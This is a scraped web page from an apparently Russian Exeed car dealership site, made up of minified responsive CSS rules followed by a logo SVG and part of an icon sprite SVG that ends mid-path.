-aqua{margin-bottom:32px}.m-blue{margin-top:24px;margin-bottom:24px}.mt-blue{margin-top:24px}.mb-blue{margin-bottom:24px}.pt-pink{padding-top:112px}.pb-pink{padding-bottom:112px}.pt-red{padding-top:92px}.pb-red{padding-bottom:92px}.pt-yellow{padding-top:68px}.pb-yellow{padding-bottom:68px}.pt-green{padding-top:48px}.pb-green{padding-bottom:48px}.pt-aqua{padding-top:32px}.pb-aqua{padding-bottom:32px}.pt-blue{padding-top:24px}.pb-blue{padding-bottom:24px}.web_block_header__text{font-size:18px}.web_block_media_promo{padding-top:110px}.web_block_media__content h1,.web_block_media__content h2,.web_block_media__content h3,.web_block_media__content h4,.web_block_media__content h5,.web_block_media__content h6{font-size:48px;margin:-24px 0 24px}.web_block_media__guarantee{top:110px}.web_block_media__info{bottom:72px}.web_block_media__info-icon-wrap{width:60px;height:60px}.web_block_slider-hero .swiper-arrows .swiper-button-next,.web_block_slider-hero .swiper-arrows .swiper-button-prev{width:60px;height:60px}.web_block_media-columns__img-wrap:before{padding-top:750px}.web_block_media-columns__content-wrap{padding-left:70px;padding-right:70px}.web_block_text__content{font-size:18px}.web_block_text__content h1,.web_block_text__content h2,.web_block_text__content h3,.web_block_text__content h4,.web_block_text__content h5,.web_block_text__content h6{margin-bottom:32px}.web_block_text__content h6{font-size:24px}.web_block_text__content p{margin-bottom:36px}.web_block_text__content ol,.web_block_text__content ul{margin-bottom:68px}.web_block_text__content ul li:before{top:10px}.web_block_text-finance__content{font-size:16px}.web_block_slider-popup__content{padding-top:50px;padding-bottom:40px}.web_block_flow{margin-top:68px;margin-bottom:68px}.web_block_flow ol,.web_block_flow ul{margin-bottom:68px}.web_block_flow ul li:before{top:10px}.web_block_media-flow-popup__title{margin-bottom:60px}.web_block_media-flow-popup__title:before{bottom:-30px}.web_block_media-flow-icon__title{font-size:32px}.web_block_media-flow-quote__title{font-size:24px}.gallery-popup__header{height:80px;padding:0 25px 0 40px}.gallery-popup__title{font-size:24px}.gallery-popup__pagination .swiper-button-next,.gallery-popup__pagination .swiper-button-prev{width:60px;height:60px}.gallery-popup__pagination .swiper-button-next:after,.gallery-popup__pagination .swiper-button-prev:after{top:20px;width:20px;height:20px;margin-right:17px;margin-left:17px}.gallery-popup__close{width:30px;height:30px}.gallery-popup__close:after,.gallery-popup__close:before{top:15px;left:-5px;width:40px}.web_block_model_range__price{font-size:28px}.web_block_model_range .swiper-arrows .swiper-button-next,.web_block_model_range .swiper-arrows .swiper-button-prev{width:60px;height:60px}.web_block_media-full-width .responsive-media:before{padding-top:66.0377358491%}.web_block_media-full-width__content{padding:120px 80px}.web_block_media-full-width__title{font-size:32px}.web_block_media-full-width__text p{margin-bottom:36px}.web_block_media-full-width__text ol,.web_block_media-full-width__text ul{margin-bottom:68px}.web_block_media-full-width__text ul li:before{top:10px}.web_block_media-full-width-logo__img{margin-right:-112px;overflow:hidden}.web_block_media-full-width-logo__text{padding-top:15px}.web_block_media-full-width-logo__text ul{font-size:18px;margin-top:25px;margin-right:92px}.web_block_media-full-width-logo__text li:before{top:21px}.web_block_media-halfheight__img-margin{margin-left:-92px}.web_block_media-halfheight_swap .web_block_media-halfheight__img-margin{margin-left:0;margin-right:-92px}.web_block_media-halfheight__content{padding-left:112px}.web_block_media-halfheight__text p{margin-bottom:36px}.web_block_media-halfheight__text ol,.web_block_media-halfheight__text ul{margin-bottom:36px}.web_block_media-halfheight__text ul li::before{top:10px}.web_block_media-flow-icon2__text ul li:before{top:10px}.web_block_media-about-model__text p{margin-bottom:36px}.web_block_media-privileges-owners__text ul li:before{top:10px}.web_block_table__title{font-size:32px;padding-bottom:40px}.web_block_text-instock__content p{margin-bottom:36px}.web_block_text-instock__content ol,.web_block_text-instock__content ul{margin-bottom:68px}.web_block_text-instock__content ul li:before{top:10px}.error-page__wrap{background-image:url(../images/404_xxl.png)}.error-page__title{font-size:54px}.news-list{margin:92px 0}.news-list__item:not(:nth-child(1)){margin-top:68px}.news-list__item:nth-child(1) .news-list__content,.news-list__item:nth-child(5) .news-list__content{padding:120px 80px}.pagination{margin-top:92px;margin-bottom:112px}.pagination__pages{margin:0 45px}.pagination__pages-page{font-size:18px}.pagination__pages-page:not(:last-child){margin-right:40px}.cookie-notify{bottom:80px;right:80px;max-width:752px}.cookie-notify__wrap{padding:32px 48px}.cookie-notify__text{font-size:16px;margin-bottom:36px}.sitemap{font-size:18px}.search-page__title{font-size:48px}.header-links__item{font-size:16px}.header__dealer-item-phone{font-size:16px}.header__dealer-item-name{font-size:14px}.footer{padding-bottom:80px;padding-top:80px}.footer__menu{padding-bottom:80px}.footer__menu-title{font-size:18px}.footer__sub-space{padding-bottom:56px}.footer__apps-label{font-size:18px}.footer__phone-label{font-size:18px}.footer__phone-num{font-size:24px}.footer__media-label{font-size:18px}.footer__dc{padding-top:56px;padding-bottom:48px}.footer__dc-wrap.footer__dc-wrap_single .footer__dc-item-phone{font-size:24px}.footer__dc-title{font-size:18px}.footer__dc-item-title{font-size:18px}.footer__dc-item-address{font-size:18px}.footer__dc-name{font-size:24px}.footer__legal-info{font-size:14px;padding-bottom:56px}.footer__bottom{padding-top:80px}.footer__bottom-menu-item{font-size:16px}.footer__copy{font-size:16px}.footer__creator{font-size:16px}.menu__link{padding:27px 0 26px 0}.menu-lev2__item{font-size:16px}.menu-lev2__link{margin-bottom:20px}.menu-models__item-title{font-size:24px}.menu-models__item-type{margin-top:12px}.menu-models__item-price{font-size:18px;margin-top:12px}.menu2-lev2__item{font-size:18px}.menu2-models__list{padding-bottom:48px}.menu2-models__list_bg.p-salad{padding-top:48px}.menu2-models__item-link{padding-top:48px}.menu2-models__item-title{font-size:32px}.menu2-models__item-type{font-size:16px}.menu2-models__item-price{font-size:16px;letter-spacing:.64px}.menu2-models__item-img{height:114px;max-width:228px}.menu2-sideblock__link{font-size:18px}.menu2-sideblock__label{margin-top:24px;font-size:18px}.menu2-sideblock__phone{font-size:24px}.menu2-img__text{font-size:18px}}@media (min-width:1920px){.web_block_media-full-width-logo>.container>.row{min-height:100vh}.web_block_media-full-width-logo .responsive-media:before{padding-top:0}}@media (max-width:1365px){.header-links__item:not(:first-of-type){margin-top:24px}.menu2{position:fixed;z-index:10;bottom:0;left:0;right:0;display:none;background-color:#fff;overflow-y:auto;-webkit-transform:translateX(-100%);transform:translateX(-100%);pointer-events:none}.menu2.close,.menu2.open{display:block;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.menu2.open{-webkit-transform:none;transform:none;pointer-events:auto}.menu2__item{border-bottom:1px solid #e7eaed}.menu2-dropdown{position:fixed;bottom:0;left:0;width:100%;overflow-y:auto;-webkit-transform:translateX(100%);transform:translateX(100%);pointer-events:none}.menu2-dropdown.close,.menu2-dropdown.open{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.menu2-dropdown.open{-webkit-transform:none;transform:none;pointer-events:auto}}@media (max-width:1279px){.web_block_model_range .swiper-arrows{display:none}}@media (max-width:1279.98px){.search-popup__link.active .search-popup__link-icon{display:none}.search-popup__link.active .search-popup__link-cross{display:block}}@media (max-width:1024px){.web_block_media-halfheight__text{margin-top:14px}}@media (max-width:1023px){.web_block_media-columns__content-wrap{padding-bottom:104px}.web_block_grades__disclaimer{margin-bottom:0}.web_block_media-about-model__title{padding-left:0}.dealers-locator__dealer-item:first-child{border-top-color:transparent}.menu{position:fixed;z-index:10;top:60px;bottom:0;left:0;width:100%;background-color:#181b1d;overflow-y:auto;-webkit-transform:translateX(-100%);transform:translateX(-100%);pointer-events:none}.menu.close,.menu.open{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.menu.open{-webkit-transform:none;transform:none;pointer-events:auto}.menu__item{border-bottom:1px solid rgba(255,255,255,.2)}.menu-dropdown{position:fixed;top:60px;bottom:0;left:0;width:100%;overflow-y:auto;-webkit-transform:translateX(100%);transform:translateX(100%);pointer-events:none}.menu-dropdown.close,.menu-dropdown.open{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.menu-dropdown.open{-webkit-transform:none;transform:none;pointer-events:auto}}@media (max-width:1023.98px){.footer__menu-title{margin-bottom:0}.footer__dc-wrap.footer__dc-wrap_single .footer__dc-item:first-of-type{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.menu2-models__list_bg.p-salad{padding-top:64px;padding-bottom:64px}.menu2-models__list_bg .menu2-models__item{padding-left:0;padding-right:0}.menu2-models__list_bg .menu2-models__item:nth-last-child(2) .menu2-models__item-link{padding-top:0}.menu2-models__list_bg .menu2-models__item:last-child .menu2-models__item-link{padding-bottom:0}}@media (max-width:767px){.web_block_slider-hero .swiper-arrows{display:none}.web_block_media-columns__content-wrap{padding-bottom:84px}.web_block_gallery .container,.web_block_gallery div[class*=col-]{padding:0}.web_block_gallery .row{margin-left:0;margin-right:0}.web_block_gallery__item-link{cursor:auto}.web_block_media-full-width>.container{padding:0}.web_block_media-full-width>.container>.row{padding:32px 0}}@media (max-width:767.98px){.menu2-models__list_bg.p-salad{padding-top:40px;padding-bottom:40px}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://asc-exeed.ru/images/logo.svg
body_size: 843
content:
<svg width="126" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M105.372 14V0h17.636A2.991 2.991 0 01126 2.99v8.02c0 1.65-1.34 2.99-2.992 2.99h-17.636zm15.705-11.453h-12.275v8.906h12.275c.824 0 1.494-.668 1.494-1.494V4.04c0-.826-.67-1.494-1.494-1.494z" fill="#fff"/><path d="M2.967.02A2.967 2.967 0 000 2.986v7.956a2.966 2.966 0 002.967 2.964h17.494V11.38H4.885c-.82 0-1.483-.664-1.483-1.482V8.12h15.806V5.596H3.402V4.028c0-.82.663-1.481 1.483-1.481H20.46V.02H2.967zm33.628 5.209L30.03.149h-4.45l8.789 6.802-8.79 6.803h4.452l6.564-5.08 6.563 5.08h4.452L38.82 6.95l8.79-6.8h-4.452l-6.563 5.08zm16.134-2.232A2.966 2.966 0 0155.696.033h17.493v2.525H57.612c-.82 0-1.483.663-1.483 1.482v1.566h15.807v2.526H56.13v1.78c0 .816.664 1.48 1.483 1.48H73.19v2.527H55.697a2.966 2.966 0 01-2.967-2.964V2.997zM82.06.044a2.966 2.966 0 00-2.968 2.965v7.957a2.966 2.966 0 002.968 2.965h17.493v-2.525H83.977c-.82 0-1.484-.665-1.484-1.483V8.145h15.806V5.617H82.493V4.053c0-.82.664-1.483 1.484-1.483h15.576V.044H82.06z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://asc-exeed.ru/images/icons/sprite.svg
body_size: 271587
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs>
<clipPath id="clip0_12413_1323">
<rect width="24" height="24" fill="white"/>
</clipPath>

<clipPath id="clip0_12413_1337">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs><symbol id="Pet-friendly-new" viewBox="0 0 24 24">
<path d="M5.37559 10.4343C5.76258 12.2545 5.12205 13.9466 3.94492 14.2136C2.7678 14.4807 1.49983 13.2215 1.11284 11.4013C0.725843 9.58106 1.36637 7.88901 2.5435 7.62198C3.72063 7.35496 4.9886 8.61408 5.37559 10.4343Z" fill="none"/>
<path d="M11.2649 6.26573C11.2658 8.34617 10.1045 10.0333 8.671 10.034C7.23749 10.0347 6.07464 8.34868 6.0737 6.26824C6.07276 4.18779 7.23408 2.50069 8.66758 2.5C10.1011 2.49931 11.2639 4.18528 11.2649 6.26573Z" fill="none"/>
<path d="M17.932 6.26537C17.9329 8.34423 16.7643 10.03 15.3218 10.0307C13.8793 10.0314 12.7091 8.34675 12.7082 6.26789C12.7072 4.18903 13.8759 2.50321 15.3184 2.50252C16.7609 2.50182 17.931 4.18651 17.932 6.26537Z" fill="none"/>
<path d="M22.8793 11.4323C22.4791 13.2495 21.2019 14.4987 20.0268 14.2225C18.8517 13.9463 18.2235 12.2493 18.6238 10.4322C19.024 8.61499 20.3012 7.36578 21.4763 7.64197C22.6515 7.91816 23.2796 9.61516 22.8793 11.4323Z" fill="none"/>
<path d="M15.1304 12.199C14.2988 11.3856 13.1971 10.9322 12.0518 10.9322C10.9065 10.9322 9.80473 11.3856 8.97315 12.199L5.25979 15.8266C3.13136 17.825 4.66687 21.6449 7.54025 21.4958C9.09857 21.4526 10.3642 20.6281 12.048 20.6595C13.7925 20.6281 15.0886 21.3544 16.6545 21.4958C19.4785 21.5625 20.938 17.7857 18.84 15.8266L15.1304 12.199Z" fill="none"/>
</symbol><symbol id="accordion-collapse-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.6464 6.64645C11.8417 6.45118 12.1583 6.45118 12.3536 6.64645L21.3536 15.6464C21.5488 15.8417 21.5488 16.1583 21.3536 16.3536C21.1583 16.5488 20.8417 16.5488 20.6464 16.3536L12 7.70711L3.35355 16.3536C3.15829 16.5488 2.84171 16.5488 2.64645 16.3536C2.45118 16.1583 2.45118 15.8417 2.64645 15.6464L11.6464 6.64645Z" stroke="none"/>
</symbol><symbol id="accordion-expand-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.64645 7.64645C2.84171 7.45118 3.15829 7.45118 3.35355 7.64645L12 16.2929L20.6464 7.64645C20.8417 7.45118 21.1583 7.45118 21.3536 7.64645C21.5488 7.84171 21.5488 8.15829 21.3536 8.35355L12.3536 17.3536C12.1583 17.5488 11.8417 17.5488 11.6464 17.3536L2.64645 8.35355C2.45118 8.15829 2.45118 7.84171 2.64645 7.64645Z" stroke="none"/>
</symbol><symbol id="adv-convenient-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.41428 3.16078C1.76915 3.84595 1.5 4.82394 1.5 6C1.5 7.17606 1.76915 8.15405 2.41428 8.83922C3.05424 9.5189 4.14928 10 6 10H18C19.8507 10 20.9458 9.5189 21.5857 8.83922C22.2308 8.15405 22.5 7.17606 22.5 6C22.5 4.82394 22.2308 3.84595 21.5857 3.16078C20.9458 2.4811 19.8507 2 18 2H6C4.14928 2 3.05424 2.4811 2.41428 3.16078ZM1.68622 2.47526C2.57977 1.52626 3.98473 1 6 1H18C20.0153 1 21.4202 1.52626 22.3138 2.47526C23.2021 3.41877 23.5 4.69078 23.5 6C23.5 7.30922 23.2021 8.58123 22.3138 9.52474C21.4202 10.4737 20.0153 11 18 11H6C3.98473 11 2.57977 10.4737 1.68622 9.52474C0.797851 8.58123 0.5 7.30922 0.5 6C0.5 4.69078 0.797851 3.41877 1.68622 2.47526Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.41428 15.1608C1.76915 15.8459 1.5 16.8239 1.5 18C1.5 19.1761 1.76915 20.1541 2.41428 20.8392C3.05424 21.5189 4.14928 22 6 22H18C19.8507 22 20.9458 21.5189 21.5857 20.8392C22.2308 20.1541 22.5 19.1761 22.5 18C22.5 16.8239 22.2308 15.8459 21.5857 15.1608C20.9458 14.4811 19.8507 14 18 14H6C4.14928 14 3.05424 14.4811 2.41428 15.1608ZM1.68622 14.4753C2.57977 13.5263 3.98473 13 6 13H18C20.0153 13 21.4202 13.5263 22.3138 14.4753C23.2021 15.4188 23.5 16.6908 23.5 18C23.5 19.3092 23.2021 20.5812 22.3138 21.5247C21.4202 22.4737 20.0153 23 18 23H6C3.98473 23 2.57977 22.4737 1.68622 21.5247C0.797851 20.5812 0.5 19.3092 0.5 18C0.5 16.6908 0.797851 15.4188 1.68622 14.4753Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19 5.5C18.7239 5.5 18.5 5.72386 18.5 6C18.5 6.27614 18.7239 6.5 19 6.5C19.2761 6.5 19.5 6.27614 19.5 6C19.5 5.72386 19.2761 5.5 19 5.5ZM17.5 6C17.5 5.17157 18.1716 4.5 19 4.5C19.8284 4.5 20.5 5.17157 20.5 6C20.5 6.82843 19.8284 7.5 19 7.5C18.1716 7.5 17.5 6.82843 17.5 6Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 17.5C4.72386 17.5 4.5 17.7239 4.5 18C4.5 18.2761 4.72386 18.5 5 18.5C5.27614 18.5 5.5 18.2761 5.5 18C5.5 17.7239 5.27614 17.5 5 17.5ZM3.5 18C3.5 17.1716 4.17157 16.5 5 16.5C5.82843 16.5 6.5 17.1716 6.5 18C6.5 18.8284 5.82843 19.5 5 19.5C4.17157 19.5 3.5 18.8284 3.5 18Z" stroke="none"/>
</symbol><symbol id="adv-everywhere-new" viewBox="0 0 24 24">
<g clip-path="url(#clip0_12413_1323)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5ZM0.5 12C0.5 5.64873 5.64873 0.5 12 0.5C18.3513 0.5 23.5 5.64873 23.5 12C23.5 18.3513 18.3513 23.5 12 23.5C5.64873 23.5 0.5 18.3513 0.5 12Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 12C0.5 11.7239 0.723858 11.5 1 11.5H23C23.2761 11.5 23.5 11.7239 23.5 12C23.5 12.2761 23.2761 12.5 23 12.5H1C0.723858 12.5 0.5 12.2761 0.5 12Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.50009 12.0001C8.57313 15.7523 9.81491 19.3503 12 22.1987C14.1851 19.3503 15.4269 15.7523 15.4999 12.0001C15.4269 8.24791 14.1851 4.64987 12 1.80142C9.81492 4.64987 8.57313 8.24791 8.50009 12.0001ZM12 1.00009L11.6153 0.680664C9.03838 3.78398 7.57939 7.80359 7.50009 11.9906C7.49997 11.9969 7.49997 12.0032 7.50009 12.0096C7.57939 16.1966 9.03838 20.2162 11.6153 23.3195C11.7103 23.4339 11.8513 23.5001 12 23.5001C12.1487 23.5001 12.2897 23.4339 12.3847 23.3195C14.9616 20.2162 16.4206 16.1966 16.4999 12.0096C16.5 12.0032 16.5 11.9969 16.4999 11.9906C16.4206 7.80359 14.9616 3.78398 12.3847 0.680664L12 1.00009Z" stroke="none"/>
</g>

</symbol><symbol id="adv-online-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.2 2.5C2.27896 2.5 1.5 3.28131 1.5 4.28571V15.7143C1.5 16.7187 2.27896 17.5 3.2 17.5H20.8C21.721 17.5 22.5 16.7187 22.5 15.7143V4.28571C22.5 3.28131 21.721 2.5 20.8 2.5H3.2ZM0.5 4.28571C0.5 2.76539 1.69099 1.5 3.2 1.5H20.8C22.309 1.5 23.5 2.76539 23.5 4.28571V15.7143C23.5 17.2346 22.309 18.5 20.8 18.5H3.2C1.69099 18.5 0.5 17.2346 0.5 15.7143V4.28571Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 22C7.5 21.7239 7.72386 21.5 8 21.5H16C16.2761 21.5 16.5 21.7239 16.5 22C16.5 22.2761 16.2761 22.5 16 22.5H8C7.72386 22.5 7.5 22.2761 7.5 22Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 17.5C12.2761 17.5 12.5 17.7239 12.5 18V22C12.5 22.2761 12.2761 22.5 12 22.5C11.7239 22.5 11.5 22.2761 11.5 22V18C11.5 17.7239 11.7239 17.5 12 17.5Z" stroke="none"/>
</symbol><symbol id="adv-profits-new" viewBox="0 0 24 24">
<g clip-path="url(#clip0_12413_1337)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.1356 0.913491C15.8583 0.599269 16.7009 0.897884 17.0645 1.59707L19.2293 5.76021C20.5188 5.94307 21.4048 7.23567 21.4048 8.6327V9.92862H22C22.8284 9.92862 23.5 10.6002 23.5 11.4286V17.8096C23.5 18.638 22.8284 19.3096 22 19.3096H21.4048V20.6055C21.4048 22.1136 20.3723 23.5001 18.9143 23.5001H2.99048C1.53249 23.5001 0.5 22.1136 0.5 20.6055V8.6327C0.5 7.12457 1.53249 5.73815 2.99048 5.73815H4.03886L15.1356 0.913491ZM6.54685 5.73815H18.0907L16.1773 2.05842C16.0561 1.82536 15.7752 1.72582 15.5343 1.83056L6.54685 5.73815ZM20.4048 19.3096H16.0809C15.6831 19.3096 15.3015 19.1515 15.0202 18.8702L11.8297 15.6798C11.244 15.094 11.244 14.1442 11.8297 13.5584L15.0202 10.368C15.3015 10.0867 15.6831 9.92862 16.0809 9.92862H20.4048V8.6327C20.4048 7.49588 19.6549 6.73815 18.9143 6.73815H2.99048C2.24984 6.73815 1.5 7.49588 1.5 8.6327V20.6055C1.5 21.7423 2.24984 22.5001 2.99048 22.5001H18.9143C19.6549 22.5001 20.4048 21.7423 20.4048 20.6055V19.3096ZM16.0809 10.9286C15.9483 10.9286 15.8211 10.9813 15.7273 11.0751L12.5369 14.2655C12.3416 14.4608 12.3416 14.7774 12.5369 14.9727L15.7273 18.1631C15.8211 18.2569 15.9483 18.3096 16.0809 18.3096H22C22.2761 18.3096 22.5 18.0857 22.5 17.8096V11.4286C22.5 11.1525 22.2761 10.9286 22 10.9286H16.0809Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17 14C16.7239 14 16.5 14.2239 16.5 14.5C16.5 14.7761 16.7239 15 17 15C17.2761 15 17.5 14.7761 17.5 14.5C17.5 14.2239 17.2761 14 17 14ZM15.5 14.5C15.5 13.6716 16.1716 13 17 13C17.8284 13 18.5 13.6716 18.5 14.5C18.5 15.3284 17.8284 16 17 16C16.1716 16 15.5 15.3284 15.5 14.5Z" stroke="none"/>
</g>

</symbol><symbol id="adv-quickly-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 5.5C8.41015 5.5 5.5 8.41015 5.5 12C5.5 15.5899 8.41015 18.5 12 18.5C15.5899 18.5 18.5 15.5899 18.5 12C18.5 8.41015 15.5899 5.5 12 5.5ZM4.5 12C4.5 7.85786 7.85786 4.5 12 4.5C16.1421 4.5 19.5 7.85786 19.5 12C19.5 16.1421 16.1421 19.5 12 19.5C7.85786 19.5 4.5 16.1421 4.5 12Z" stroke="none"/>
<path d="M12 9V12L13.5 13.5" stroke="#0E1214" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.1611 22.65L14.1631 22.65C14.5386 22.6516 14.901 22.5122 15.1788 22.2595C15.4565 22.0067 15.6293 21.659 15.6631 21.285L16.0132 17.4545C16.0383 17.1795 16.2816 16.977 16.5566 17.0021C16.8316 17.0272 17.0342 17.2705 17.009 17.5455L16.6591 21.375C16.6027 21.9983 16.3147 22.5778 15.8518 22.9991C15.3892 23.4201 14.7855 23.6523 14.1601 23.65H11.9961L12.0006 22.65H14.1611Z" stroke="none"/>
<path d="M9.85003 22.65L9.84801 22.65C9.4725 22.6516 9.11008 22.5122 8.83236 22.2595C8.55463 22.0067 8.3818 21.659 8.348 21.285L7.99796 17.4545C7.97283 17.1795 7.72953 16.977 7.45453 17.0021C7.17953 17.0272 6.97698 17.2705 7.00211 17.5455L7.35206 21.375C7.40838 21.9983 7.69644 22.5778 8.15932 22.9991C8.62195 23.4201 9.22559 23.6523 9.85107 23.65H11.9961L12.0006 22.65H9.85003Z" stroke="none"/>
<path d="M14.1611 1.34997L14.1631 1.34996C14.5386 1.34844 14.901 1.48781 15.1788 1.74054C15.4565 1.99328 15.6293 2.34098 15.6631 2.71496L16.0132 6.54547C16.0383 6.82047 16.2816 7.02302 16.5566 6.99789C16.8316 6.97276 17.0342 6.72946 17.009 6.45447L16.6591 2.62497C16.6027 2.00167 16.3147 1.42216 15.8518 1.00094C15.3892 0.579941 14.7855 0.347678 14.1601 0.349968H11.9961L12.0006 1.34997H14.1611Z" stroke="none"/>
<path d="M9.85003 1.34997L9.84801 1.34996C9.4725 1.34844 9.11008 1.48781 8.83236 1.74054C8.55463 1.99328 8.3818 2.34098 8.348 2.71496L7.99796 6.54547C7.97283 6.82047 7.72953 7.02302 7.45453 6.99789C7.17953 6.97276 6.97698 6.72946 7.00211 6.45447L7.35206 2.62497C7.40838 2.00167 7.69644 1.42216 8.15932 1.00094C8.62195 0.579941 9.22559 0.347678 9.85107 0.349968H11.9961L12.0006 1.34997H9.85003Z" stroke="none"/>
</symbol><symbol id="adv-safe-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.8279 0.530562C11.939 0.489813 12.061 0.489813 12.1721 0.530562L21.1721 3.83056C21.3691 3.90277 21.5 4.09024 21.5 4.3V12C21.5 15.5279 19.1034 18.4056 16.825 20.3549C15.6745 21.3393 14.5264 22.1108 13.667 22.636C13.2367 22.8989 12.8775 23.1009 12.6247 23.2378C12.4983 23.3062 12.3984 23.3584 12.3294 23.3938C12.2949 23.4115 12.2682 23.425 12.2497 23.4343L12.2282 23.4449L12.2223 23.4479L12.2205 23.4487L12.22 23.449C12.2198 23.4491 12.2196 23.4492 12 23C11.7804 23.4492 11.7802 23.4491 11.78 23.449L11.7795 23.4487L11.7777 23.4479L11.7718 23.4449L11.7503 23.4343C11.7318 23.425 11.7051 23.4115 11.6706 23.3938C11.6016 23.3584 11.5017 23.3062 11.3753 23.2378C11.1225 23.1009 10.7633 22.8989 10.333 22.636C9.47364 22.1108 8.32553 21.3393 7.17495 20.3549C4.89657 18.4056 2.5 15.5279 2.5 12V4.3C2.5 4.09024 2.63093 3.90277 2.82787 3.83056L11.8279 0.530562ZM12 23L11.7804 23.4492C11.919 23.5169 12.081 23.5169 12.2196 23.4492L12 23ZM12 22.4379C12.0437 22.4148 12.0934 22.3883 12.1487 22.3583C12.3881 22.2288 12.732 22.0354 13.1455 21.7827C13.9736 21.2767 15.0755 20.5357 16.175 19.5951C18.3966 17.6944 20.5 15.0721 20.5 12V4.64922L12 1.53255L3.5 4.64922V12C3.5 15.0721 5.60343 17.6944 7.82505 19.5951C8.92447 20.5357 10.0264 21.2767 10.8545 21.7827C11.268 22.0354 11.6119 22.2288 11.8513 22.3583C11.9066 22.3883 11.9563 22.4148 12 22.4379Z" stroke="none"/>
</symbol><symbol id="arrow" viewBox="0 0 14 14">
<path d="M-2.22936e-08 3.51002C-1.63486e-08 3.37401 0.0456171 3.25258 0.136852 3.14572C0.228087 3.04857 0.337569 3 0.465298 3C0.593027 3 0.702509 3.04857 0.793744 3.14572L7.0479 9.8051L13.1926 3.24772C13.2564 3.18944 13.3294 3.14572 13.4115 3.11658C13.4936 3.09715 13.5712 3.09715 13.6442 3.11658C13.7263 3.14572 13.7993 3.18944 13.8631 3.24772C13.9544 3.34487 14 3.46145 14 3.59745C14 3.74317 13.9544 3.8646 13.8631 3.96175L7.37634 10.8543C7.33073 10.9029 7.27599 10.9369 7.21212 10.9563C7.15738 10.9854 7.09808 11 7.03421 11C6.97947 11 6.92473 10.9854 6.86999 10.9563C6.81525 10.9369 6.76507 10.9029 6.71945 10.8543L0.136852 3.85974C0.0912351 3.81117 0.0593023 3.75288 0.0410556 3.68488C0.0136852 3.62659 -2.48414e-08 3.56831 -2.22936e-08 3.51002Z" fill="white"/>
</symbol><symbol id="awd" viewBox="0 0 24 24">
<path opacity="0.985" fill-rule="evenodd" clip-rule="evenodd" d="M6.31721 0.579294C7.08593 0.45334 7.64687 0.729203 7.99997 1.40688C8.08052 2.39618 8.10811 3.38929 8.08273 4.38619C8.78182 4.39538 9.48069 4.38618 10.1793 4.3586C10.7268 3.19476 11.6279 2.77177 12.8827 3.08964C13.4896 3.32872 13.9126 3.75171 14.1517 4.3586C14.7767 4.38618 15.402 4.39538 16.0276 4.38619C16.0022 3.38929 16.0298 2.39618 16.1103 1.40688C16.463 0.720314 17.0239 0.453647 17.7931 0.60688C18.2988 0.744811 18.6207 1.06665 18.7586 1.5724C18.7954 3.90803 18.7954 6.24368 18.7586 8.57929C18.4055 9.44997 17.771 9.75342 16.8551 9.48964C16.4965 9.35171 16.2482 9.10343 16.1103 8.74481C16.0298 7.77389 16.0022 6.79921 16.0276 5.82067C15.3836 5.81146 14.7399 5.82067 14.0965 5.84826C13.865 6.38327 13.4788 6.76026 12.9379 6.97929C12.8644 10.2896 12.8644 13.6 12.9379 16.9103C13.5189 17.1512 13.9235 17.5649 14.1517 18.1517C14.7767 18.1793 15.402 18.1885 16.0276 18.1793C16.0021 17.164 16.0297 16.1525 16.1103 15.1448C16.463 14.4582 17.0239 14.1916 17.7931 14.3448C18.2988 14.4827 18.6207 14.8046 18.7586 15.3103C18.7954 17.6459 18.7954 19.9816 18.7586 22.3172C18.4055 23.1879 17.771 23.4913 16.8551 23.2276C16.4965 23.0896 16.2482 22.8414 16.1103 22.4827C16.0299 21.5302 16.0023 20.5739 16.0276 19.6138C15.3836 19.6046 14.7399 19.6138 14.0965 19.6414C13.5249 20.7213 12.6421 21.1075 11.4482 20.8C10.8815 20.5827 10.4769 20.1965 10.2345 19.6414C9.51743 19.6138 8.80019 19.6046 8.08273 19.6138C8.108 20.5739 8.08041 21.5302 